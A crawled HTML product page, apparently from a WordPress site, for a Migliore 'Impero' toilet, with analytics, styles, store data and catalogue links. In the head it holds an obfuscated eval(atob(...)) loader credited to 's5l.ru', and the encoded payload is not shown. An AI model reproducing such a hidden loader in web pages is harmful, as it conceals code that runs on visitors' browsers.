

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/products/sanitary-ware-impero-wc-5164/
body_size: 15207
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>WC напольный с высоким бачком, выпуск в стену, Impero - 21574 | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="WC напольный с высоким бачком, выпуск в стену, Impero - 21574 ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/products/sanitary-ware-impero-wc-5164/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WC напольный с высоким бачком, выпуск в стену, Impero - 21574 | Migliore" />
<meta property="og:description" content="WC напольный с высоким бачком, выпуск в стену, Impero - 21574 ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore" />
<meta property="og:url" content="https://miglioreluxury.it/products/sanitary-ware-impero-wc-5164/" />
<meta property="og:site_name" content="Migliore" />
<meta property="article:publisher" content="https://www.facebook.com/miglioreluxury/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="WC напольный с высоким бачком, выпуск в стену, Impero - 21574 ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore" />
<meta name="twitter:title" content="WC напольный с высоким бачком, выпуск в стену, Impero - 21574 | Migliore" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/#organization","name":"Migliore","url":"https://miglioreluxury.it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/#website","url":"https://miglioreluxury.it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://miglioreluxury.it/products/sanitary-ware-impero-wc-5164/#webpage","url":"https://miglioreluxury.it/products/sanitary-ware-impero-wc-5164/","inLanguage":"ru-RU","name":"WC \u043d\u0430\u043f\u043e\u043b\u044c\u043d\u044b\u0439 \u0441 \u0432\u044b\u0441\u043e\u043a\u0438\u043c \u0431\u0430\u0447\u043a\u043e\u043c, \u0432\u044b\u043f\u0443\u0441\u043a \u0432 \u0441\u0442\u0435\u043d\u0443, Impero - 21574 | Migliore","isPartOf":{"@id":"https://miglioreluxury.it/#website"},"datePublished":"2021-11-15T21:49:13+03:00","dateModified":"2021-11-15T22:17:15+03:00","description":"WC \u043d\u0430\u043f\u043e\u043b\u044c\u043d\u044b\u0439 \u0441 \u0432\u044b\u0441\u043e\u043a\u0438\u043c \u0431\u0430\u0447\u043a\u043e\u043c, \u0432\u044b\u043f\u0443\u0441\u043a \u0432 \u0441\u0442\u0435\u043d\u0443, Impero - 21574 \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miglioreluxury.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fproducts%2Fsanitary-ware-impero-wc-5164%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miglioreluxury.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fproducts%2Fsanitary-ware-impero-wc-5164%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"3b21e3662e"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miglioreluxury.it/?p=21574' />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/products/sanitary-ware-impero-wc-5164/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/products/sanitary-ware-impero-wc-5164/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/products/sanitary-ware-impero-wc-5164/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/products/sanitary-ware-impero-wc-5164/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/products/sanitary-ware-impero-wc-5164/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/products/sanitary-ware-impero-wc-5164/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/mixers/" class="catalog__link catalog__link_has-item ">Смесители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        


